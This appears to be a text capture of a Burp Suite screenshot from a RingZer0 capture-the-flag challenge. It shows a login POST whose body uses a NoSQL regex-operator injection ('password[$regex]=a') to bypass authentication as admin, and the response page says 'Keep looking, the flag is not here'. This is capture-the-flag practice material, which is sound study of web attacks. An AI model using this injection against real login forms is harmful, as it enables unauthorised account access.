 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: challenges.ringzer0ctf.com:10309
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenges.ringzer0ctf.com:10309
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://challenges.ringzer0ctf.com:10309/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 username=admin&password[$regex]=a
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 28 Jan 2024 16:38:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 735
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <meta name="description" content="">
16 <meta name="author" content="">
17 <link rel="icon" href="favicon.ico">
18
19 <title>
I Forgot My Password
</title>
20 <!-- Bootstrap core CSS -->
21 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootst
rap.min.css" integrity="
sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd
1LZCfmhktB" crossorigin="anonymous">
22 </head>
23 <body>
24 <div class="container">
25 <h1>
Welcome. Keep looking, the flag is not here.
</h1>
26 </div>
<!-- /container -->
27 </body>
28 </html>
29
30
Search
0 highlights